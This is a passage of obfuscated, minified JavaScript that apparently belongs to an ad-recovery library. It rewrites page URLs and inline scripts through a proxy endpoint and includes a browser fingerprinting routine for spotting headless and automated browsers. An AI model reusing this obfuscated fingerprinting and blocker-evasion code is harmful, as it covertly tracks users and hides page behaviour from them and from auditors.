t=Mt.A[e(2475)](s)[e(2427)][e(2475)][e(1829)](i);t&&(t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,/\bwindow\.location\b/g,e(2052)),Mt.A[e(2475)](s)[e(2427)][e(2294)][e(1829)](i,t)),t[e(1031)](e(675))&&(t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(3190)),Mt.A[e(2475)](s)[e(2427)][e(2294)][e(1829)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(769)in r)||e(1492)!==r[e(769)]||(t[e(1031)](e(2760))&&(t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,e(2760),e(2910)),Mt.A[e(2475)](s)[e(2427)][e(2294)][e(1829)](i,t)),t[e(1031)](e(828))&&(t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,e(828),e(750)),Mt.A[e(2475)](s)[e(2427)][e(2294)][e(1829)](i,t)),t[e(1031)](e(3131))&&t[e(1031)](e(2960))&&(t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,e(3131),e(924)),t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,e(1858),e(2914)),t[e(1031)](e(1038))?t+=e(3504):t+=e(2691),Mt.A[e(2475)](s)[e(2427)][e(2294)][e(1829)](i,t)))}}else if(e(1894)===h){var m;const t=null===(m=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(3493)))||void 0===m?void 0:m[e(757)](),n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2054)),a=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,"as");if(n&&d(n)){const c=e(2561)===t||e(2262)===t&&e(1768)===a?ht.MN[e(2370)]:e(2262)===t&&e(2907)===a?ht.MN[e(2555)]:ht.MN[e(1266)];Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2054),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(754)]}))}}else if(e(1271)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2579));if(t&&t[e(1793)](e(1841))){const n=Au(t,r,s);Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2579),n)}else t&&d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2579),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(628)],baseUrl:o,endpoint:rt.A[e(754)]}));const n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(1977));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(754)]+e(1559),kind:ht.MN[e(2555)],baseUrl:o,endpoint:rt.A[e(754)]});n[e(1031)](t)?Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(1977),xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(1977),e(2423)[e(2076)](wu.K,e(1519))[e(2076)](t,e(2440))[e(2076)]((0,yu.x)().id,e(3329))+xu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2054));t&&d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2054),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1078)],baseUrl:o,endpoint:rt.A[e(754)]}));const n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2404));e(1138)==typeof n&&n[e(1031)](e(3209))&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2404),e(699)[e(2076)](btoa(n),e(569)));const a=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(1189));e(1138)!=typeof a||(0,ht.Gy)(r)||(Mt.A[e(2475)](s)[e(1076)][e(1829)](i,e(1189)),Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(1947)+(0,ru.md)(e(1189)),a))}else if(e(2900)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2579));t&&d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2579),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1266)],baseUrl:o,endpoint:rt.A[e(754)]}));const n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(3110));n&&d(n)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(3110),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(1266)],baseUrl:o,endpoint:rt.A[e(754)]}))}else if(e(1360)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2579));t&&d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2579),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1266)],baseUrl:o,endpoint:rt.A[e(754)]}))}else if(e(1880)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(3126)),n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(1424));t&&d(t)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(3126),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1736)===n?ht.MN[e(1078)]:ht.MN[e(628)],baseUrl:o,endpoint:rt.A[e(754)]})),n&&![e(1736),e(3257),e(1008),e(1901)][e(1031)](n)&&u(n)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(1424),(0,ru.md)(n))}else if(e(2024)===h||"g"===h){const t=[e(2882),e(2507),e(591),e(2792),e(2274),e(2758),e(3341),e(1710)];for(const n of t){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,n);if(t){const u=mu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});Mt.A[e(2475)](s)[e(2559)][e(1829)](i,n,u)}}const n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(3349));if(n&&e(1138)==typeof n)if(n[e(1793)]("#")&&u(n[e(3405)](1)))Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(3349),"#"+(0,ru.md)(n[e(3405)](1)));else{const t=new URL(n,o);d(t[e(2054)])&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(3349),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1266)],endpoint:rt.A[e(754)],baseUrl:o}))}}else if(e(1709)===h){const t=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(973));if(t&&e(1138)==typeof t&&u(t)){const n=(0,ru.md)(t);Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(973),n)}}else if(e(1768)===h){if(e(1607)===i[e(1273)](e(1438))&&!(0,ht.Gy)(r)){let t=Mt.A[e(2475)](s)[e(854)][e(2475)][e(1829)](i);t&&(t=Mt.A[e(2475)](s)[e(2354)][e(1829)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),Mt.A[e(2475)](s)[e(854)][e(2294)][e(1829)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1768)!==o[n(2827)][n(757)]())return;const u=Mt.A[n(2475)](r)[n(854)][n(2475)][n(1829)](o);u&&Mt.A[n(2475)](r)[n(854)][n(2294)][n(1829)](o,cu({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=Mt.A[e(2475)](s)[e(1711)][e(2475)][e(1829)](i);for(const t of Array[e(1831)](f))u(t)&&f[e(2297)](t,(0,ru.md)(t));const p=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(3398));p&&u(p)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(3398),(0,ru.zp)(p));const g=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(1726));g&&u(g)&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(1726),(0,ru.md)(g));const b=Mt.A[e(2475)](s)[e(2283)][e(2475)][e(1829)](i);b&&u(b)&&Mt.A[e(2475)](s)[e(2283)][e(2294)][e(1829)](i,(0,ru.md)(b));const w=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(2568));i instanceof s[e(2894)]&&w&&e(1138)==typeof w&&w[e(1914)]>0&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(2568),e(1669)+w);const v=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(3490));i instanceof s[e(2894)]&&v&&e(1138)==typeof v&&v[e(1914)]>0&&Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(3490),e(1669)+v);const y=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,e(1768));if(y){const t=iu((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(754)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=pu({protectUrlContext:r,stylesheet:i,direction:n(2818),context:n(1603),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(2825)](";")&&!d[n(2825)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));Mt.A[e(2475)](s)[e(2559)][e(1829)](i,e(1768),t)}const x=[e(2560),e(3052)];for(const t of x){if(!u(t))continue;const n=Mt.A[e(2475)](s)[e(2835)][e(1829)](i,t);n&&(Mt.A[e(2475)](s)[e(1076)][e(1829)](i,t),Mt.A[e(2475)](s)[e(2559)][e(1829)](i,(0,ru.md)(t),n))}if(i instanceof s[e(2894)]){const t=Mt.A[e(2475)](s)[e(743)][e(2475)][e(1829)](i),n=Object[e(919)](t);for(const r of n){const n=vu(r);k=e(1947)+n,l&&!l(k)||(0,ru._)(k)||(t[(0,ru.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(1909)])for(let t=0;t<i[e(1587)][e(1620)][e(1914)];t++)ku({_window:s,protectUrlContext:r,node:i[e(1587)][e(1620)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(1620)][n(2800)]((t=>{ku({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Au=function(e,n){const r=t;let i=arguments[r(1914)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1793)](r(1841)))return e;const o=decodeURIComponent(e[r(3405)](15));if(!o[r(1031)](rt.A[r(754)])){const t=r(2423)[r(2076)](wu.K,r(1519))[r(2076)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(754)]+r(1559),kind:ht.MN[r(2555)],baseUrl:Mt.A[r(2475)](i)[r(1979)][r(2475)][r(3026)](i[r(3346)]),endpoint:rt.A[r(754)]}),r(2440))[r(2076)]((0,yu.x)().id,r(3329))+xu({_window:i,protectUrlContext:n,html:o});return r(1841)+encodeURIComponent(t)}return e};var Mu=H(7499),_u=H(8125),zu=H(3268);const Su=class{static[t(2578)](){const e=t;var n,r;let i=arguments[e(1914)]>0&&void 0!==arguments[0]?arguments[0]:e(829),o=!(arguments[e(1914)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3485)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(820)+(0,zu.t)(i+"_"+a),d=e(820)+(0,zu.t)(i+"_"+c),h=e(820)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Eu,Tu=H(2997),Nu=H(4087),Hu=H(8542),Lu=/bot|crawl|http|lighthouse|scan|search|spider/i,Cu=function(e,n){const r=t;return(Cu=Object[r(2177)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1255)]=e}||function(t,e){const n=r;for(var i in e)Object[n(1194)][n(3535)][n(1829)](e,i)&&(t[i]=e[i])})(e,n)};function ju(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1M;function a(t){const e=a1M;try{l(r[e(3390)](t))}catch(t){o(t)}}function c(t){const e=a1M;try{l(r[e(541)](t))}catch(t){o(t)}}function l(t){const e=a1M;var r;t[e(2468)]?i(t[e(3515)]):(r=t[e(3515)],r instanceof n?r:new n((function(t){t(r)})))[e(1059)](a,c)}l((r=r[s(3026)](t,e||[]))[s(3390)]())}))}function Uu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(1311)==typeof Symbol&&(a[Symbol[r(3144)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1M;if(i)throw new TypeError(r(2884));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(1907)]:t[0]?o[r(541)]||((s=o[r(1907)])&&s[r(1829)](o),0):o[r(3390)])&&!(s=s[r(1829)](o,t[1]))[r(2468)])return s;switch(o=0,s&&(t=[2&t[0],s[r(3515)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1709)]++,{value:t[1],done:!1};case 5:c[r(1709)]++,o=t[1],t=[0];continue;case 7:t=c[r(779)][r(1593)](),c[r(2038)][r(1593)]();continue;default:if(!((s=(s=c[r(2038)])[r(1914)]>0&&s[s[r(1914)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1709)]=t[1];break}if(6===t[0]&&c[r(1709)]<s[1]){c[r(1709)]=s[1],s=t;break}if(s&&c[r(1709)]<s[2]){c[r(1709)]=s[2],c[r(779)][r(1478)](t);break}s[2]&&c[r(779)][r(1593)](),c[r(2038)][r(1593)]();continue}t=n[r(1829)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Ou(e,n,r){const i=t;if(r||2===arguments[i(1914)])for(var o,s=0,a=n[i(1914)];s<a;s++)!o&&s in n||(o||(o=Array[i(1194)][i(3405)][i(1829)](n,0,s)),o[s]=n[s]);return e[i(2076)](o||Array[i(1194)][i(3405)][i(1829)](n))}Object[t(3523)],Object[t(3523)],t(1311)==typeof SuppressedError&&SuppressedError;var Iu=t(2493),Wu=t(804),Fu=t(1434),Ru=t(1745),Pu=t(3564),Du=t(3350),Vu=function(t){function e(n,r){const i=a1M;var o=t[i(1829)](this,r)||this;return o[i(3080)]=n,o[i(1382)]=i(2171),Object[i(2177)](o,e[i(1194)]),o}return function(t,e){const n=a1M;if(n(1311)!=typeof e&&null!==e)throw new TypeError(n(3139)+String(e)+n(1262));function r(){this[n(2565)]=t}Cu(t,e),t[n(1194)]=null===e?Object[n(3523)](e):(r[n(1194)]=e[n(1194)],new r)}(e,t),e}(Error);function qu(t){return ju(this,void 0,void 0,(function(){var e,n,r=this;return Uu(this,(function(i){const o=a1M;switch(i[o(1709)]){case 0:return e={},n=Object[o(919)](t),[4,Promise[o(936)](n[o(1931)]((function(n){return ju(r,void 0,void 0,(function(){var r,i,o,s,a;return Uu(this,(function(c){const l=a1M;switch(c[l(1709)]){case 0:r=t[n],c[l(1709)]=1;case 1:return c[l(2038)][l(1478)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(3515)]=c[l(1227)](),a[l(3080)]=0,a),[3,4];case 3:return s=c[l(1227)](),e[n]=s instanceof Vu?{state:s[l(3080)],error:""[l(2076)](s[l(1382)],": ")[l(2076)](s[l(1148)])}:{state:-3,error:s instanceof Error?""[l(2076)](s[l(1382)],": ")[l(2076)](s[l(1148)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(1227)](),[2,e]}}))}))}function Xu(e,n){return-1!==e[t(1721)](n)}function Bu(e,n){return-1!==e[t(1721)](n)}function Zu(e){return Object[t(2632)](e)}function Ju(e){const n=t;for(var r=[],i=1;i<arguments[n(1914)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(1138)==typeof t){if(Xu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1639)in t)return t[n(1639)](e);for(var i=0;i<t[n(1914)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(1962)](e)})))return{value:!0}},s=0,a=r;s<a[n(1914)];s++){var c=o(a[s]);if(n(1045)==typeof c)return c[n(3515)]}return!1}function Gu(e){return e[t(3383)]((function(t,e){return t+(e?1:0)}),0)}var Yu={detectAppVersion:function(e){const n=t;var r=e[n(3309)];return 0===r[n(3080)]&&(/headless/i[n(1962)](r[n(3515)])?Pu:/electron/i[n(1962)](r[n(3515)])?Iu:/slimerjs/i[n(1962)](r[n(3515)])?Ru:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(738)];return 0===r[n(3080)]&&(Ju(r[n(3515)],n(1434),n(578),n(1627))?Fu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2532)];return 0===r[n(3080)]&&(/PhantomJS/i[n(1962)](r[n(3515)])?Wu:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1622)],i=e[n(2704)],o=e[n(1280)];if(0===r[n(3080)]&&0===i[n(3080)]&&0===o[n(3080)]){var s=r[n(3515)];return n(3350)!==o[n(3515)]&&(37===s&&!Xu([n(2407),n(1020)],o[n(3515)])||39===s&&!Xu([n(2369)],i[n(3515)])||33===s&&!Xu([n(2031)],o[n(3515)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(533)][n(3080)])return Wu},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1586)];if(0===r[n(3080)]&&0===r[n(3515)][n(1914)])return Pu},detectNotificationPermissions:function(e){const n=t;var r=e[n(2777)],i=e[n(2704)];return 0===i[n(3080)]&&n(3574)===i[n(3515)]&&(0===r[n(3080)]&&r[n(3515)]?Pu:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3506)];if(0===r[n(3080)]&&!r[n(3515)])return Pu},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(2814)],i=e[n(2344)],o=e[n(2704)],s=e[n(1280)];if(0===r[n(3080)]&&0===i[n(3080)]&&0===o[n(3080)]&&0===s[n(3080)]&&n(3574)===o[n(3515)]&&!i[n(3515)]&&n(2031)===s[n(3515)])return 0===r[n(3515)]?Pu:void 0},detectProcess:function(e){const n=t;var r,i=e[n(1844)];return 0===i[n(3080)]&&(n(2414)===i[n(3515)][n(1585)]||null!=(null===(r=i[n(3515)][n(1190)])||void 0===r?void 0:r[n(2493)])?Iu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(3577)];return 0===r[n(3080)]&&(/PhantomJS/i[n(1962)](r[n(3515)])?Wu:/Headless/i[n(1962)](r[n(3515)])?Pu:/Electron/i[n(1962)](r[n(3515)])?Iu:/slimerjs/i[n(1962)](r[n(3515)])?Ru:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3276)];if(0===r[n(3080)]&&r[n(3515)])return Pu},detectWebGL:function(e){const n=t;var r=e[n(1233)];if(0===r[n(3080)]){var i=r[n(3515)],o=i[n(1086)],s=i[n(2414)];if(n(1526)==o&&n(764)==s)return Pu}},detectWindowExternal:function(e){const n=t;var r=e[n(2117)];return 0===r[n(3080)]&&(/Sequentum/i[n(1962)](r[n(3515)])?n(997):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(2514)],i=e[n(1708)];if(0!==r[n(3080)]||0!==i[n(3080)])return!1;var o=r[n(3515)],s=o[n(576)],a=o[n(2879)];return i[n(3515)]&&0===s&&0===a?Pu:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(548)];if(0===r[n(3080)]&&!r[n(3515)])return Du},detectProductSub:function(e){const n=t;var r=e[n(1746)],i=e[n(2704)];return 0===r[n(3080)]&&0===i[n(3080)]&&(n(3574)!==i[n(3515)]&&n(1506)!==i[n(3515)]&&n(2990)!==i[n(3515)]&&n(1551)!==i[n(3515)]||n(3019)===r[n(3515)]?void 0:Du)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(511)];if(0!==r[n(3080)])return!1;var i,o=r[n(3515)];for(i in o)if(o[i])return i}};function Qu(){const e=t;var n,r,i=window,o=navigator;return Gu([e(3565)in o,e(2387)in o,0===o[e(1086)][e(1721)](e(2667)),e(617)in i,e(643)in i,e(1668)in i,e(553)in i])>=5?e(2031):Gu([e(1917)in i,e(2071)in i,e(2757)in i,0===o[e(1086)][e(1721)](e(2104)),e(2122)in o,e(2364)in i])>=4?e(2407):Gu([e(2072)in navigator,e(3372)in(null!==(r=null===(n=document[e(2006)])||void 0===n?void 0:n[e(1768)])&&void 0!==r?r:{}),e(748)in i,e(3023)in i,e(2681)in i,e(1410)in i])>=4?e(1020):e(3350)}var Ku={android:function(){const e=t;var n=Qu(),r=e(2031)===n,i=e(1020)===n;if(!r&&!i)return!1;var o=window;return Gu([e(1596)in o,e(933)in o,r&&!(e(3295)in o),i&&/android/i[e(1962)](navigator[e(3309)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(3577)])||void 0===n?void 0:n[e(757)]();return Bu(r,e(2598))?e(2231):Bu(r,e(3580))||Bu(r,e(2577))?e(2369):Bu(r,e(1551))?e(1551):Bu(r,e(1137))?e(1137):Bu(r,e(2990))||Bu(r,e(1817))?e(2990):Bu(r,e(3574))?e(3574):Bu(r,e(1506))?e(1506):e(3350)},browserEngineKind:Qu,documentFocus:function(){const e=t;return void 0!==document[e(646)]&&document[e(646)]()},userAgent:function(){return navigator[t(3577)]},appVersion:function(){const e=t;var n=navigator[e(3309)];if(null==n)throw new Vu(-1,e(1308));return n},rtt:function(){const e=t;if(void 0===navigator[e(3555)])throw new Vu(-1,e(2535));if(void 0===navigator[e(3555)][e(940)])throw new Vu(-1,e(1334));return navigator[e(3555)][e(940)]},windowSize:function(){const e=t;return{outerWidth:window[e(576)],outerHeight:window[e(2879)],innerWidth:window[e(1395)],innerHeight:window[e(1982)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(3424)])throw new Vu(-1,e(1900));if(void 0===navigator[e(3424)][e(1914)])throw new Vu(-3,e(510));return navigator[e(3424)][e(1914)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(3424)])throw new Vu(-1,e(1900));if(void 0===window[e(2360)])throw new Vu(-1,e(1080));return navigator[e(3424)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2801)])return t[e(2801)][e(2073)]()}throw new Vu(-3,e(1351))},productSub:function(){const e=t;var n=navigator[e(1746)];if(void 0===n)throw new Vu(-1,e(3410));return n},windowExternal:function(){const e=t;if(void 0===window[e(1656)])throw new Vu(-1,e(632));var n=window[e(1656)];if(e(1311)!=typeof n[e(2073)])throw new Vu(-2,e(2348));return n[e(2073)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1799)])throw new Vu(-1,e(811));for(var n=navigator[e(1799)],r=Object[e(2412)](n)===MimeTypeArray[e(1194)],i=0;i<n[e(1914)];i++)r&&(r=Object[e(2412)](n[i])===MimeType[e(1194)]);return r},evalLength:function(){const e=t;return eval[e(2073)]()[e(1914)]},webGL:function(){const e=t;var n=document[e(2430)](e(2112));if(e(1311)!=typeof n[e(2838)])throw new Vu(-2,e(1975));var r=n[e(2838)](e(3068));if(null===r)throw new Vu(-4,e(1249));if(e(1311)!=typeof r[e(896)])throw new Vu(-2,e(3352));return{vendor:r[e(896)](r[e(989)]),renderer:r[e(896)](r[e(543)])}},webDriver:function(){const e=t;if(null==navigator[e(578)])throw new Vu(-1,e(1259));return navigator[e(578)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(2227)]||r[e(1429)]||r[e(3077)]||r[e(1243)];if(void 0!==o&&i[e(1478)]([o]),Array[e(1132)](r[e(1586)]))e(2031)===Qu()&&Gu([!(e(658)in(n=window)),e(1624)in n,""+n[e(1397)]==e(2309),""+n[e(3537)]==e(1331)])>=3||i[e(1478)](r[e(1586)]);else if(e(1138)==typeof r[e(1586)]){var s=r[e(1586)];s&&i[e(1478)](s[e(1213)](","))}return i},notificationPermissions:function(){return ju(this,void 0,void 0,(function(){var t,e;return Uu(this,(function(n){const r=a1M;switch(n[r(1709)]){case 0:if(void 0===window[r(2912)])throw new Vu(-1,r(3214));if(void 0===navigator[r(897)])throw new Vu(-1,r(2230));if(r(1311)!=typeof(t=navigator[r(897)])[r(2978)])throw new Vu(-2,r(1919));n[r(1709)]=1;case 1:return n[r(2038)][r(1478)]([1,3,,4]),[4,t[r(2978)]({name:r(3006)})];case 2:return e=n[r(1227)](),[2,r(1450)===window[r(2912)][r(3534)]&&r(3128)===e[r(3080)]];case 3:throw n[r(1227)](),new Vu(-3,r(2218));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(2006)])throw new Vu(-1,e(1286));var n=document[e(2006)];if(e(1311)!=typeof n[e(2584)])throw new Vu(-2,e(2055));return n[e(2584)]()},functionBind:function(){const e=t;if(void 0===Function[e(1194)][e(1623)])throw new Vu(-2,e(1843));return Function[e(1194)][e(1623)][e(2073)]()},process:function(){const e=t;var n=window[e(1844)],r=e(690);if(void 0===n)throw new Vu(-1,""[e(2076)](r,e(2908)));if(n&&e(1045)!=typeof n)throw new Vu(-3,""[e(2076)](r,e(2013)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1573)]={window:[e(1573)]},n[e(1665)]={window:[e(815)]},n[e(765)]={window:[e(1875)]},n[e(3281)]={window:[e(869)]},n[e(3443)]={window:[e(876)]},n[e(926)]={window:[e(926)]},n[e(790)]={window:[e(3025),e(1340)]},n[e(3120)]={window:[e(3315)]},n[Wu]={window:[e(1421),e(540)]},n[e(2982)]={window:[e(2358)]},n[Fu]={window:[e(500),e(1936),e(2205),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2139),e(1555),e(1842)]},n[e(2019)]={window:[e(2522)]},n[e(578)]={window:[e(578),e(836),e(2350),e(2619),e(2380),e(3149),e(3168)],document:[e(2095),e(2490),e(1839),e(2715),e(2524),e(1886),e(2434),e(2095),e(1163),e(1663),e(2463),e(2306),e(2746),e(2049)]},n[Pu]={window:[e(3433),e(1341)]},n),o={},s=Zu(window),a=[];for(r in void 0!==window[e(3346)]&&(a=Zu(window[e(3346)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(2086)]&&Ju[e(3026)](void 0,Ou([s],c[e(2086)],!1)),u=!(void 0===c[e(3346)]||!a[e(1914)])&&Ju[e(3026)](void 0,Ou([a],c[e(3346)],!1));o[r]=l||u}}return o}},$u=function(){const e=t;function n(){const t=a1M;this[t(1161)]=void 0,this[t(2893)]=void 0}return n[e(1194)][e(2372)]=function(){return this[e(1161)]},n[e(1194)][e(2351)]=function(){return this[e(2893)]},n[e(1194)][e(2401)]=function(){const t=e;if(void 0===this[t(1161)])throw new Error(t(1923));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(1138)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Du}),i[s]=c,c[r(1384)]&&(o=c)}return[i,o]}(this[t(1161)],Yu),r=n[0],i=n[1];return this[t(2893)]=r,i},n[e(1194)][e(2807)]=function(){return ju(this,void 0,void 0,(function(){var t;return Uu(this,(function(e){const n=a1M;switch(e[n(1709)]){case 0:return t=this,[4,qu(Ku)];case 1:return t[n(1161)]=e[n(1227)](),[2,this[n(1161)]]}}))}))},n}(),td=H(6516);const ed=async e=>{const n=t;try{if(r=navigator[n(3577)],Boolean(r)&&function(){const t=n;if(Eu instanceof RegExp)return Eu;try{Eu=new RegExp(t(1946),"i")}catch(t){Eu=Lu}return Eu}()[n(1962)](r))return st.A[n(992)](n(943)[n(2076)](navigator[n(3577)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(3113)],r=void 0===e||e;return ju(this,void 0,void 0,(function(){var t;return Uu(this,(function(e){const n=a1M;switch(e[n(1709)]){case 0:return r&&function(){const t=n;if(!(window[t(2563)]||Math[t(1187)]()>=.001))try{var e=new XMLHttpRequest;e[t(3258)](t(2475),t(2438)[t(2076)](t(1854),t(2953)),!0),e[t(3150)]()}catch(e){console[t(791)](e)}}(),[4,(t=new $u)[n(2807)]()];case 1:return e[n(1227)](),[2,t]}}))}))}({monitoring:!1})[n(1059)]((t=>t[n(2401)]())),e=(0,td.c)(((t,e)=>setTimeout((()=>e(new Error(n(2664)))),100))),r=await Promise[n(1564)]([t,e]);if(r&&r[n(1384)])return st.A[n(992)](n(1583)[n(2076)](r[n(1904)])),!0}catch(t){return st.A[n(992)](n(3095),t),!1}}catch(t){return st.A[n(992)](n(3487),t),st.A[n(791)](t,n(3385)),!1}var r;if(navigator[n(3577)][n(1031)](n(2899))||n(561)===navigator[n(3577)]&&n(649)===location[n(1609)])return!0;try{const t=[n(2626)];if([n(3125),n(638)][n(1031)](navigator[n(3577)])&&t[n(1720)]((t=>location[n(1609)][n(2825)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2076)](rt.A[n(754)],n(1135)),kind:ht.MN[n(1266)],endpoint:rt.A[n(754)]}));if(n(720)===await t[n(2246)]())return!0}}catch(t){}return!1};async function nd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2076)](rt.A[n(754)],n(579)),endpoint:rt.A[n(754)]}));return await r[n(3045)]()}function rd(e){const n=t;if(Array[n(1132)](e)){const t=e[n(1931)](rd);return 